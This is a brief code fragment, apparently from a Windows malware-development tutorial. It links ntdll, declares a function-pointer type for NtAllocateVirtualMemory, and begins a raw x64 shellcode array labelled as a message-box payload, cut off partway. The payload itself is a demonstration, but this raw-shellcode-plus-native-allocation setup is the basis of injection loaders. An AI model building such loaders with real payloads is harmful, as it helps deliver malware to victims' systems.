 11 $
12 #pragma comment(lib, "ntdll")$
13 $
14 typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)($
15 HANDLE ProcessHandle,$
16 PVOID *BaseAddress,$
17 ULONG ZeroBits,$
18 PULONG RegionSize,$
19 ULONG AllocationType,$
20 ULONG Protect$
21 );$
22 $
23 // 64-bit messagebox payload (without encryption)$
24 unsigned char my_payload[] = $
25 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"$
26 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"$
27 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"$
28 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"$
29 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"$
30 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"$